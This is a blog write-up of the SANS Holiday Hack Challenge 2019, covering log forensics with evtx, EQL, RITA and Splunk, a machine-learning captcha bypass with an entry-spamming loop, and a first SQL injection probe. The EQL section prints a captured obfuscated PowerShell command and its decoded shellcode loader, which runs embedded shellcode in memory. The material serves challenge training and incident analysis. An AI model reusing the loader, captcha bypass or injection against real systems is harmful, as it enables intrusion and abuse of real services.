What? Nothing happened ? Are we using this tool correclty? Let’s check out the Python version readme:
DeepBlueCLI, ported to Python. Designed for parsing evtx files on Unix/Linux.
Current version: alpha. It supports command line parsing for Security event log 4688, PowerShell log 4014, and Sysmon log 1. Will be porting more functionality from DeepBlueCLI after DerbyCon 7.
How unlucky we are. The Python version contains only a limited subset of the PowerShell version, and nothing related to password spray. We can try to fall back to the PowerShell version (I actually tried), but we won’t get far: Get-WinEvent is, as of now, a Windows-only cmdlet. So we won’t be able to run this using the PowerShell interpreter for Linux.
Let’s roll up our sleeves and implement the password spray detection in the Python version of DeepBlueCLI.
(An hour passes)
Alright, we ported the password spray detection algorithm already implemented in PowerShell version to the Python version. If you’re interested, the pull request is pending.
The result is still a bit underwhelming though; we have a list of users who were targetted by the spray attack, but no easy way to know which one got compromised. Diving into the details of DeepBlue.py, we see that the parsing is actually done by evtxexport. So let’s try to use it directly to analyze the events
$ evtxexport ../Security.evtx  > result
$ cat result | grep -B 5 0x00001228 | grep "Creation time" | head -n1
Creation time     : Nov 19, 2019 12:21:44.263822500 UTC
$ cat result | grep -B 5 0x00001228 | grep "Creation time" | tail -n1
Creation time     : Nov 19, 2019 12:22:51.594765600 UTC
It looks like the spray attack happened on November 19th, from 12:21:44 to 12:22:51.
Do we see any successful login (eventid 4624) at that time? Using a couple of greps (with the handy options A and B, allowing to keep lines surrounding the matching lines), we can extract the users (6th string of the event’s data) who managed to login at that time.
$ cat result | grep "0x00001210" -B 5 -A 28 | grep "Nov 19, 2019 12:2[12]" -A 32 | grep "String: 6" | sort | uniq
String: 6     : DC1$
String: 6     : pminstix
String: 6     : supatree
supatree is the only user who was identified as a target by DeepBlueCLI: he’s the victim.
Given that this objective’s difficulty was rated 1/5, I was definitely expecting something more straightforward, and I wouldn’t be surprised if there is a much simpler way to identify the victim.
Windows Log Analysis: Determine Attacker Technique
Using these normalized Sysmon logs, identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process. For hints on achieving this objective, please visit Hermey Hall and talk with SugarPlum Mary.
Let’s follow the hints given by Mary. We have at our disposal some data captured by sysmon, formatted in JSON. In case you don’t know what sysmon is (I did not know), the first link given by Mary states that sysmon basically logs:
- Process Creation with full command line for both current and parent processes. In addition it will record the hash of the process image using either MD5, SHA1 or SHA256. In addition it will record the process GUID when it is created for better correlation since Windows may reuse a process PID.
- Network connection from the host to another. It records source process, IP addresses, port numbers, hostnames and port names for TCP/UDP connections.
- Changes to the file creation time of a file.
- Generates events from early in the boot process to capture activity made by even sophisticated kernel-mode malware.
The first bullet is especially interesting in our case, as it seems that some kind of malware was used to retrieve domain password hashes. A first look at the file shows that is data is pretty well structured (in JSON), and probably too big to be inspected with a simple text editor.
The second hint given by Mary says that EQL is the perfect tool for this job. Its syntax looks super similar to the one of Splunk, for instance. But we don’t have a Splunk instance ready for use, so let’s give it a try. This animation gives a pretty good idea of how to start a shell, load some data and start querying.
eql> input ./sysmon-data.json
Using file ./sysmon-data.json with 2626 events

eql> search process where parent_process_name == "lsass.exe"
{"command_line": "C:\\Windows\\system32\\cmd.exe", "event_type": "process", "logon_id": 999, "parent_process_name": "lsass.exe", "parent_process_path": "C:\\Windows\\System32\\lsass.exe", "pid": 3440, "ppid": 632, "process_name": "cmd.exe", "process_path": "C:\\Windows\\System32\\cmd.exe", "subtype": "create", "timestamp": 132186398356220000, "unique_pid": "{7431d376-dedb-5dd3-0000-001027be4f00}", "unique_ppid": "{7431d376-cd7f-5dd3-0000-001013920000}", "user": "NT AUTHORITY\\SYSTEM", "user_domain": "NT AUTHORITY", "user_name": "SYSTEM"}
1 result found

# let's check what this guy did
eql> search process where logon_id == 999
...
2402 results found

# Wow, this "guy" was active! Most of the events look like login attempts with frequently used passwords.
# Let's not look at these, but at what this guy did with powershell instead.
eql> search process where logon_id == 999 and command_line == "*powershell*"
...
{"command_line": "\"C:\\Windows\\syswow64\\WindowsPowerShell\\v1.0\\powershell.exe\" -noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAKne010CA7VWbW/aSBD+nEj5D1aFhK0QjANtmkiVbs2bITiBGMxb0Wljr83C2gZ7DZhe//uNAaepmt61J52Vl/XuzOzMM8/M2Il9i9PAF2JdaQhfLs7PujjEniDmaOVDQcjtzYRz6ewMDnKb7W74KHwSxClarWqBh6k/u7urxmFIfH58LzYJR1FEvGdGSSRKwl/CcE5CcvX4vCAWF74IuT+LTRY8Y3YSS6rYmhPhCvl2etYJLJz6UzRWjHIx//lzXppeKbNifR1jFol5I4k48Yo2Y3lJ+CqlF/aTFRHzOrXCIAocXhxSv3xdHPgRdsgDWNsQnfB5YEd5CcKAn5DwOPSFY0CpheO5mIdlNwwsZNshiaJ8QZimtqez2R/i9HTxU+xz6pFiy+ckDFYGCTfUIlFRw77NyBNxZqBl8JD67kySQGwTLImY82PGCsLvmBEfyDaD7VeVxNdKINXloVSAXL4VqB7YMSNH1fwbnqYEkOB5IQGA9/Xi/OLcySjjd25fMwZWZ9PDmoB7YjeI6EHsk1AqCDrcg3kQJvCa64cxkWYv4Aq5Zd2ghZ/rK5kwiHqm/ecA9qZmQO0Z6Jxymks26e7PmVkjDvVJLfGxR62MfOJbKBOHkUOExUzsAXwS86cDYtcIIy7mKWxpsn9Qq3uUv+iqMWU2CZEFmYrAK0ii9L0zx0yI+ZavEw8gOr4D+3IOUJ5k0ieaJ9nt6TsI5asMR1FB6MZQc1ZBMAhmxC4IyI/o6QjFPDgs89/c1WPGqYUjnpmbSUcUT7dVAz/iYWxBziDyvrEiFsUsBaIgaNQmamJQN7s1/yYMVcwYlAFY2kAaYCcN3+ApE0Jw8JB1qWgQ3vJWjHggcyj9BsMuFPqJ7AfqYJfY+e/9y5h8pG2KQwbAK+8guQYLeEEwacihf6SYHgj0325/1TrAj2pITlkQs9KYqglPGZ2zrZSMJ0gOAIQcgm+EgafiiHyoHDuE+E5+pFUEz7jlM91Sl1RBW6q0dPgd0HIrqN3Y9+2FJoe13dxBraila91aT9Mqm7ZhVrhRb/H7bovr9dFiYSDtaTDmkxbS+rS0HFf2qzbdGx1kj3fyh72635bU3X7h2s645jjujWM8Ke8btDOs9tTSNe7U6nFnqG7VUiWq063Wo4Pest3gz2OT4YEjuyPlFtNdJ1yYSqDvWwg152Vr33bM5ly3k7FGyUIudWgP9RC6t54Gg6a7cpsRkm/NddVboHUDI4xaqG4m7fdM7Q0aKhrU1R5+DLrly5qsTOx1vTEZ4bbH7KYmK+MRslEo9925cvM491OcsKuu1VQGdSZJQwaZbgVplWu6n6x7TRfVQcb0AoQbdDm4HIHNhz7oDAeKHSDut0aybLqyixxjPsZIBWl1jRpqUE0+dvWubJrXc+V5qczBZzLafNTb6LJhdWVZvvSe4a+MLH2180fq9mbjakZwj++xuZmUZaW/bTpojS4vVUV95lq93N7AvX35dvDpXcodIE8uqHmvaPGzbq7jMJpjBnSBLp1VZyMIG6e+2w1oqiGKh5G9JKFPGMw7mIgZzRFjgZU2/rRDw8w5ToJ0MA1gWb5+cyUJL4LSt3GQbd3dTcBJKBvbKnaI7/J5obQrl0rQ2ku7Sgki/PWwqsEqEcFQIR0MKShHs+xgVkrrKMe0yej/hepUvXP4Z/8LVN/2/uH0l+ArFQ7h/rD7/cZvgfnbgQ8x5SBpQPth5Dj53oz/xIpXXwZpUiDrzulJP+4eY371AB8MF+d/A60hbvxJCgAA'))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))", "event_type": "process", "logon_id": 999, "parent_process_name": "powershell.exe", "parent_process_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe", "pid": 2564, "ppid": 3824, "process_name": "powershell.exe", "process_path": "C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe", "subtype": "create", "timestamp": 132186397863620000, "unique_pid": "{7431d376-deaa-5dd3-0000-0010948f4f00}", "unique_ppid": "{7431d376-dea9-5dd3-0000-00108f774f00}", "user": "NT AUTHORITY\\SYSTEM", "user_domain": "NT AUTHORITY", "user_name": "SYSTEM"}
9 results found
This looks nasty. We can see a rather large base64-encoded blob which is decoded (by [System.Convert]::FromBase64String), then decompressed (by System.IO.Compression.GzipStream) and executed as PowerShell script Let’s have a look at the executed code:
echo -n "H4sIAKne010CA7VWbW/aSBD+nEj5D1aFhK0QjANtmkiVbs2bITiBGMxb0Wljr83C2gZ7DZhe//uNAaepmt61J52Vl/XuzOzMM8/M2Il9i9PAF2JdaQhfLs7PujjEniDmaOVDQcjtzYRz6ewMDnKb7W74KHwSxClarWqBh6k/u7urxmFIfH58LzYJR1FEvGdGSSRKwl/CcE5CcvX4vCAWF74IuT+LTRY8Y3YSS6rYmhPhCvl2etYJLJz6UzRWjHIx//lzXppeKbNifR1jFol5I4k48Yo2Y3lJ+CqlF/aTFRHzOrXCIAocXhxSv3xdHPgRdsgDWNsQnfB5YEd5CcKAn5DwOPSFY0CpheO5mIdlNwwsZNshiaJ8QZimtqez2R/i9HTxU+xz6pFiy+ckDFYGCTfUIlFRw77NyBNxZqBl8JD67kySQGwTLImY82PGCsLvmBEfyDaD7VeVxNdKINXloVSAXL4VqB7YMSNH1fwbnqYEkOB5IQGA9/Xi/OLcySjjd25fMwZWZ9PDmoB7YjeI6EHsk1AqCDrcg3kQJvCa64cxkWYv4Aq5Zd2ghZ/rK5kwiHqm/ecA9qZmQO0Z6Jxymks26e7PmVkjDvVJLfGxR62MfOJbKBOHkUOExUzsAXwS86cDYtcIIy7mKWxpsn9Qq3uUv+iqMWU2CZEFmYrAK0ii9L0zx0yI+ZavEw8gOr4D+3IOUJ5k0ieaJ9nt6TsI5asMR1FB6MZQc1ZBMAhmxC4IyI/o6QjFPDgs89/c1WPGqYUjnpmbSUcUT7dVAz/iYWxBziDyvrEiFsUsBaIgaNQmamJQN7s1/yYMVcwYlAFY2kAaYCcN3+ApE0Jw8JB1qWgQ3vJWjHggcyj9BsMuFPqJ7AfqYJfY+e/9y5h8pG2KQwbAK+8guQYLeEEwacihf6SYHgj0325/1TrAj2pITlkQs9KYqglPGZ2zrZSMJ0gOAIQcgm+EgafiiHyoHDuE+E5+pFUEz7jlM91Sl1RBW6q0dPgd0HIrqN3Y9+2FJoe13dxBraila91aT9Mqm7ZhVrhRb/H7bovr9dFiYSDtaTDmkxbS+rS0HFf2qzbdGx1kj3fyh72635bU3X7h2s645jjujWM8Ke8btDOs9tTSNe7U6nFnqG7VUiWq063Wo4Pest3gz2OT4YEjuyPlFtNdJ1yYSqDvWwg152Vr33bM5ly3k7FGyUIudWgP9RC6t54Gg6a7cpsRkm/NddVboHUDI4xaqG4m7fdM7Q0aKhrU1R5+DLrly5qsTOx1vTEZ4bbH7KYmK+MRslEo9925cvM491OcsKuu1VQGdSZJQwaZbgVplWu6n6x7TRfVQcb0AoQbdDm4HIHNhz7oDAeKHSDut0aybLqyixxjPsZIBWl1jRpqUE0+dvWubJrXc+V5qczBZzLafNTb6LJhdWVZvvSe4a+MLH2180fq9mbjakZwj++xuZmUZaW/bTpojS4vVUV95lq93N7AvX35dvDpXcodIE8uqHmvaPGzbq7jMJpjBnSBLp1VZyMIG6e+2w1oqiGKh5G9JKFPGMw7mIgZzRFjgZU2/rRDw8w5ToJ0MA1gWb5+cyUJL4LSt3GQbd3dTcBJKBvbKnaI7/J5obQrl0rQ2ku7Sgki/PWwqsEqEcFQIR0MKShHs+xgVkrrKMe0yej/hepUvXP4Z/8LVN/2/uH0l+ArFQ7h/rD7/cZvgfnbgQ8x5SBpQPth5Dj53oz/xIpXXwZpUiDrzulJP+4eY371AB8MF+d/A60hbvxJCgAA" | base64 -d > script.ps.gz
gunzip script.ps.gz
And here’s the result:
function uM1F {
  Param ($i46, $zVytt)
  $vwxWO = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')

  return $vwxWO.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($vwxWO.GetMethod('GetModuleHandle')).Invoke($null, @($i46)))), $zVytt))
}

function nL9 {
  Param (
    [Parameter(Position = 0, Mandatory = $True)] [Type[]] $kESi,
    [Parameter(Position = 1)] [Type] $mVd_U = [Void]
  )

  $yv = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
  $yv.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $kESi).SetImplementationFlags('Runtime, Managed')
  $yv.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $mVd_U, $kESi).SetImplementationFlags('Runtime, Managed')

  return $yv.CreateType()
}

[Byte[]]$dc = [System.Convert]::FromBase64String("/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBwB04sEiwHQiUQkJFtbYVlaUf/gX19aixLrjV1oMzIAAGh3czJfVGhMdyYHiej/0LiQAQAAKcRUUGgpgGsA/9VqCmjAqFaAaAIAEVyJ5lBQUFBAUEBQaOoP3+D/1ZdqEFZXaJmldGH/1YXAdAr/Tgh17OhnAAAAagBqBFZXaALZyF//1YP4AH42izZqQGgAEAAAVmoAaFikU+X/1ZNTagBWU1doAtnIX//Vg/gAfShYaABAAABqAFBoCy8PMP/VV2h1bk1h/9VeXv8MJA+FcP///+mb////AcMpxnXBw7vgHSoKaKaVvZ3/1TwGfAqA++B1BbtHE3JvagBT/9U=")

$oDm = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((uM1F kernel32.dll VirtualAlloc), (nL9 @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $dc.Length,0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($dc, 0, $oDm, $dc.length)

$lHZX = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((uM1F kernel32.dll CreateThread), (nL9 @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$oDm,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((uM1F kernel32.dll WaitForSingleObject), (nL9 @([IntPtr], [Int32]))).Invoke($lHZX,0xffffffff) | Out-Null
Some minutes spent on Google show that someone else already encountered this before. The other suspicious event look fairly similar; they all contain the same PowerShell code, only obfuscated with different variable names. This is interesting … but unfortunately, this does not tell us how the domain password hashes were retrieved by the attacker.
Let’s take a step back. To have a high-level view of what this user did, let’s look at the different commands used, by looking at the different values of the field process_name:
eql> search process where logon_id == 999 | count process_name
{"count": 1, "key": "ntdsutil.exe", "percent": 0.00041631973355537054}
{"count": 6, "key": "powershell.exe", "percent": 0.002497918401332223}
{"count": 7, "key": "cmd.exe", "percent": 0.0029142381348875937}
{"count": 2388, "key": "net.exe", "percent": 0.9941715237302248}
4 results found
We went straight for the PowerShell events, but the first line above is interesting: ntdsutil is an util that can be used to perform various maintenance activities on Active Directory Domain Services. The second hint given by Mary confirms that this tool can be used to create a backup of a domain password hashes, which can then be exfiltrated. ntdsutil is the key of the second challenge!
Network Log Analysis: Determine Compromised System
The attacks don’t stop! Can you help identify the IP address of the malware-infected system using these Zeek logs? For hints on achieving this objective, please visit the Laboratory and talk with Sparkle Redberry.
The elf advises us to use RITA to analyze these logs, so let’s do that.
Once again, the installation is not as smooth as it could be </grumble again>:
- The supported distributions are explicitely listed in the installer
if [ "$_OS" != "Ubuntu" -a "$_OS" != "CentOS" -a "$_OS" != "RedHatEnterpriseServer" ]; thenLet’s be adventurous and replace “RedHatEnterpriseServer” by “Fedora” in the installing script.
- The installer also struggles to install
broandmongo. We probably won’t needbro, and we can installmongousing this procedure - Then we can finally install RITA:
sudo ./install.sh --disable-bro --disable-mongo - But when we try to use it, we get yet another error:
Failed to connect to database: unsupported version of MongoDB. 4.0.14 not within [3.2.0, 3.7.0)MongoDB 3.7 was the development series just before MongoDB 4.0 (stable series) was released, so whatever ran with MongoDB 3.7 should still work with 4.0. We’ll try our luck by changingMaxMongoDBVersionindatabase/db.go, then building RITA manually.
Don’t forget to also “uncomment” the “InternalSubnet” section of /etc/rita/config.yaml.
Now that we’re done with the boring part, let’s import the data into RITA:
rita import ~/hhc2019/elfu-zeeklogs/ elfu-zeeklogs
# This will take a while
rita html-report
The “Beacons” report shows that 192.168.134.130 shows signs of beaconing: this is the infected machine.
Splunk
Access https://splunk.elfu.org/ as elf with password elfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along! For hints on achieving this objective, please visit the Laboratory in Hermey Hall and talk with Prof. Banas.
Splunk! I happily use that tool on an almost daily basis at work, so I’m glad to finally see it used in SANS’ holiday hack challenge. Prof. Banas will actually not help us that much during this challenge; instead, let’s just log in Splunk and start talking with Alice Bluebird in the SOC Secure chat.
In my opinion, this challenge is pretty hard if you don’t use the hints given by Alice, but it’s too straightforward if you follow the training questions. So if you don’t manage to solve this challenge without any hints, but still want a bit of challenge, I would advise you to follow the steps below:
- Professor Banas computer was hacked, and a sensitive file was exfiltrated; find when this was done.
- Then find the malware that did that, and find out how this ended up on Professor Banas computer.
- stoQ logs are indexed in Splunk. Using these, identify the path to the artifact containing the malware, and download it from (here)[http://elfu-soc.s3-website-us-east-1.amazonaws.com].
I’ll follow these steps in the write-up of this objective below.
Step 1: Finding the exfiltrated file
Let’s start with a rather simple search to see what kind of events related to Prof. Banas files are there. Since our dear professor is a Windows user, we expect his documents to be located in the folder “C:\username\Documents\”, and we expect his username to contain the string banas. So let’s go with the simple search :
*banas* DocumentsThe very first event yielded by this query definitely looks like an exfiltration of the file C:\Users\cbanas\Documents\Naughty_and_Nice_2019_draft.txt, done on
08/25/2019 at 09:20:23 AM.
Step 2: Find the malware, and how it was deployed on Prof. Banas’ computer
Unfortunately, in this event, we can’t see the process which triggered the exfiltration. In order to find the malware, let’s zoom over the 30 seconds surrounding the exfiltration, and only keep the events containing a process id. With the following query, we can have an overview of who’s doing what:
* | stats count by ProcessId eventtypeProcess 5864 seems to be the one doing all the “network” operations. We’ll try to see what happened when this process was launched. Let’s zoom out (using the time selector to go back to “All time”), and use the following query to see the first event containing this ProcessId:
ProcessId=5864 | tail 1We can see here the PowerShell command which triggered the exfiltration. I expected to pivot off the parent’s process id (3088), but the event we found in the previous search seems to be the only one containing “3088” :(
So let’s use again the “zoom” technique: we’ll zoom on the 30 seconds before this process what launched, and check the sysmon logs generated during this fimeframe.
We can quickly spot a couple of events related to MS Word, and we understand that Prof. Banas actually opened the file C:\Windows\Temp\Temp1_Buttercups_HOL404_assignment (002).zip\19th Century Holiday Cheer Assignment.docm just before the malware started exfiltrating files. This file is hence our prime suspect!
To understand how it got there, let’s zoom out again, and check all the events containing the filename 19th Century Holiday Cheer Assignment.docm. The oldest event containing this filename is an event produced by stoQ, which tells us that this file was sent as a mail attachment to the professor. In the same event, we can by the way see the email’s content:
Professor Banas, I have completed my assignment. Please open the attached zip file with password 123456789 and then open the word document to view it. You will have to click “Enable Editing” then “Enable Content” to see it. This was a fun assignment. I hope you like it! –Bradly Buttercups
That’s a fishy message if ever there was one! We can be confident that the malware was indeed contained in this .docm file, and that it was sent to Prof. Banas by email.
Step 3: Find the artifact
The artifacts scanned by stoQ are archived in an S3 bucket, with a randomish filename. The filename is contained in the Splunk event; we can use a couple fo splunk commands to manipulate that JSON blob, or just visualize it with a JSON beautifier:
    {
      "size": 26975,
      "payload_id": "9ff27aac-22c5-4b0f-a982-db99f4324fff",
      "payload_meta": {
        "should_archive": true,
        "should_scan": true,
        "extra_data": {
          "filename": "19th Century Holiday Cheer Assignment.docm"
        },
        "dispatch_to": []
      },
      ...
      "archivers": {
        "filedir": {
          "path": "/home/ubuntu/archive/c/6/e/1/7/c6e175f5b8048c771b3a3fac5f3295d2032524af"
        }
      }
    }
Lets download the artifact then!
$ curl https://elfu-soc.s3.amazonaws.com/stoQ%20Artifacts/home/ubuntu/archive/c/6/e/1/7/c6e175f5b8048c771b3a3fac5f3295d2032524af
Cleaned for your safety. Happy Holidays!

In the real world, This would have been a wonderful artifact for you to investigate, but it had malware in it of course so it's not posted here. Fear not! The core.xml file that was a component of this original macro-enabled Word doc is still in this File Archive thanks to stoQ. Find it and you will be a happy elf :-)
Alright! Since the MS word documents are actually just zip archives containing XML documents, the “core.xml” file contained in our artifact must have been extracted and indexed separately by stoQ. We can indeed find such a document in the same Splunk event:
    {
      "size": 910,
      "payload_id": "b93b38ec-4cbb-428c-9840-e5e7afecb754",
      "payload_meta": {
        "should_archive": true,
        "should_scan": true,
        "extra_data": {
          "filename": "core.xml"
        },
        "dispatch_to": []
      },
      ...
      "archivers": {
        "filedir": {
          "path": "/home/ubuntu/archive/f/f/1/e/a/ff1ea6f13be3faabd0da728f514deb7fe3577cc4"
        }
      }
    }
And here lies the solution of this challenge:
$ curl https://elfu-soc.s3.amazonaws.com/stoQ%20Artifacts/home/ubuntu/archive/f/f/1/e/a/ff1ea6f13be3faabd0da728f514deb7fe3577cc4
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/" xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><dc:title>Holiday Cheer Assignment</dc:title><dc:subject>19th Century Cheer</dc:subject><dc:creator>Bradly Buttercups</dc:creator><cp:keywords></cp:keywords><dc:description>Kent you are so unfair. And we were going to make you the king of the Winter Carnival.</dc:description><cp:lastModifiedBy>Tim Edwards</cp:lastModifiedBy><cp:revision>4</cp:revision><dcterms:created xsi:type="dcterms:W3CDTF">2019-11-19T14:54:00Z</dcterms:created><dcterms:modified xsi:type="dcterms:W3CDTF">2019-11-19T17:50:00Z</dcterms:modified><cp:category></cp:category></cp:coreProperties>
Get Access To The Steam Tunnels
Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name. For hints on achieving this objective, please visit Minty’s dorm room and talk with Minty Candy Cane.
Let’s go back to the student’s dorm, and talk to Minty. She advises us to look at the talk on optical decoding of keys. I usually don’t watch the talks (or I just quickly move forward to the part that seems most related to the challenge), but I’m happy I watched this one. It really made me realize that the “secret” encoded in a simple physical key is as simple as a couple of digits, and that a decent photo of the key allows anybody to reproduce it.
Having watched this, we’re now looking for a picture of the key for the door in Minty’s closet. This was the hardest part of the challenge for me. I think I spent literally an hour walking around in the different areas, checking the different PNJ’s avatars, until I realized that everytime you enter Minty’s room, there’s this weird elf who hops into the closet! If you already visited Minty’s room, you’ll probably need a hard refresh (Ctrl+Shift+R on Firefox Linux) to see his avatar’s url in the network tab of the developer tools, when his avatar is fetched.
Now that we have the picture, we just need to unleash our Gimp skills and to overlay the picture with the Schlage decoding template:

Neat! We can use the code 122520 to grind a copy of the key, and open the door to the steam tunnels!
Bypassing the Frido Sleigh CAPTEHA
Help Krampus beat the Frido Sleigh contest. For hints on achieving this objective, please talk with Alabaster Snowball in the Speaker Unpreparedness Room.
Yes, finally a real red team challenge! Let’s check the rules of this game:
Eligibility and Restrictions:
- Must be an Elf!
- Must be an Adult Elf - 180 years or older.
- No limit on the number of entries per elf.
Selection Criteria:
- One lucky elf will be chosen at random every minute from now until contest end.
- So keep submitting as many times as it takes until you win!
So the idea is quite clear; we want to submit as many applications as possible, in order to be selected as the lucky winner! But even applying once turns out to be difficult, due to the captcha: the captcha expects you to identify, among 100 pictures, the ones belonging to 3 random categories, in less than 5 seconds! The real challenge here will be to work around this captcha.
To understand how the captcha mechanism works, the developer tools’ network tab will once again be our best friend. We can see that, for each attempt:
- a POST request is made to
https://fridosleigh.com/api/capteha/request; the response contains a list of base64-encoded images, together with a random identifier for each image, and the names of the categories that must be identified by the end-user; - another POST request is sent to
https://fridosleigh.com/api/capteha/submit, containing the identifiers of the pictures picked by the end-user.
Something interesting to notice: there is no identifier, in the second request payload, that would allow the server to correlate it with the first request. In order to validate the response submitted in the second request, the server hence needs to rely on something else; and indeed, there’s a session cookie refreshed every time we ask for a new challenge. If you have a look at this cookie, you may notice that it’s a JWT containing a blob of encrypted data. I would assume that this blob contains the list of uuids which are supposed to be picked by the end-user; upon receiving the second request, the server decrypts the session cookie and checks if the uuids submitted by the end-user match the ones in the cookie. This seems confirmed by the captcha’s documentation:
You only need to solve the CAPTEHA challenge once per session and not for each and every subsequent HTTP request.
Let’s assume this encryption is correctly done for now, and try to crack the captcha using (as advised by Alabaster) some machine learning! The talk mentions in the hints points to a GitHub-hosted project that seems to do almost what we need: it’s classifying apples and bananas, and we want to classify Christmas trees and stockings.
So, as a first step, we can perform a couple of challenge requests in order to get some images, and save the result in a folder reqs:
mkdir reqs
curl -X POST https://fridosleigh.com/api/capteha/request > 1.json
curl -X POST https://fridosleigh.com/api/capteha/request > 2.json
curl -X POST https://fridosleigh.com/api/capteha/request > 3.json
curl -X POST https://fridosleigh.com/api/capteha/request > 4.json
curl -X POST https://fridosleigh.com/api/capteha/request > 5.json
Then let’s create a folder unlabelled_images, then run the following script to parse the JSON document returned by the requests above, and save each picture as an invidual PNG files.
import os
import json
import base64

reqs_dir = "./reqs"
images_dir = "./unlabelled_images"

all_select_types = set()

for filename in os.listdir(reqs_dir):
    print("Analyzing images in file " + filename)
    with open(os.sep.join([reqs_dir, filename]), "r") as req_file:
        filecontent = json.loads(req_file.read())

        for image in filecontent["images"]:
            image_raw_content = base64.b64decode(image["base64"])
            image_file_name = os.sep.join([images_dir, image["uuid"] + ".png"])

            with open(image_file_name, "wb") as image_file:
                print("Creating new unlabelled images in " + image_file_name)
                image_file.write(image_raw_content)

        for select_type in filecontent["select_type"].split(","):
            all_select_types.add(select_type.replace("and ", "").strip())

print("Select types:" + str(all_select_types))
# Select types:{'Presents', 'Candy Canes', 'Santa Hats', 'Stockings', 'Christmas Trees', 'Ornaments'}
Now we know that we have 6 distinct categories of images, and we have 500 examples. Let’s pull the code in https://github.com/chrisjd20/img_rec_tf_ml_demo, remove the apple and banana folders in training_images, and create folders for our 6 categories. Using a visual file explorer, we can then head into the folder unlabelled_images we created before, and, for each category, pick at least 10 representants of this category, and move them into img_rec_tf_ml_demo/<category>.
That was the tedious part; now let’s train our model (python3 retrain.py --image_dir training_images/) and relax!
Once done, we need to adapt the script predict_images_using_trained_model.py to our needs. The original version tries to categorize the images located in the folder unknown_images. In our case, we want to:
- request a challenge, by sending an HTTP POST request to
https://fridosleigh.com/api/capteha/request - parse the response, decode the content, and submit each image to the classifier
- select the uuids of the images that belong to the categories asked by the server, and send these uuids to
https://fridosleigh.com/api/capteha/submit - we also need to send, in this second request, the cookie returned in the first response’s headers (in Python, requests’ session can handle that for us)
After implementing this, I was disappointed by the server’s response to the second request:
{"data":"Timed Out!","request":false}You might not face this issue. But as you may remember, I’m doing everything from a virtual machine, and classifying 100 images takes from 8 to 12 seconds. Running it directly from a bare machine might be fast enough (especially if you manage to turn on GPU acceleration).
I managed to work around this timing issue with the following optimizations in predict_images_using_trained_model.py:
- I observed that classifying the first image takes much longer than the subsequent images. I assume tensorflow lazily initializes a few things the first time you submit an image to it. So I modified the code to classify a random image (picked from the set of unlabelled images extracted before) as a warm-up, before requesting the challenge.
- With a few tests, I also observed that the results must be sent less than 12 seconds after the challenge request has been sent. At the time I completed this challenge, this request could take up to 8 seconds to complete! (I don’t know if that was due to the platform that was overloaded, or if the latency came from my internet connection). I knew that I needed at least 8 seconds to classify the images, so whenever it took more than 4 seconds to get a challenge, I discarded it and asked for a fresh one.
With these two optimizations (here’s the final code), we finally manage to pass the captcha. This means that now have a session cookie that we can use to spam submissions. Since there is one lucky draw per minute, you should receive your code by email within a few minutes after running the python script below:
import requests
import time

start_time = time.time()
s = requests.Session()

name = "YourName"
mail = "YourEmail" # <---- Change this to your email
first_cookie = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9..." # <---- Change this to the session cookie we just got

s.cookies.set("session", first_cookie)
while True:
    data = { "favorites": "cupidcrunch", "age": 180, "email": mail, "name": name }
    r = s.post("https://fridosleigh.com/api/entry", data=data)
    print(r.text)
Retrieve Scraps of Paper from Server
Gain access to the data on the Student Portal server and retrieve the paper scraps hosted there. What is the name of Santa’s cutting-edge sleigh guidance system? For hints on achieving this objective, please visit the dorm and talk with Pepper Minstix.
While visiting the student portal, it does not take long to observe that the application form seems to be vulnerable to SQL injection. Indeed, using a single quote in one of the fields will yield an error message that looks like this:
Error: INSERT INTO applications (name, elfmail, program, phone, whyme, essay, status) VALUES (‘‘test’, ‘test@test.com’, ‘test’, ‘test’, ‘test’, ‘test’, ‘pending’)
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ‘test’, ‘test@test.com’, ‘test’, ‘test’, ‘test’, ‘test’, ‘pending’)’ at line 2
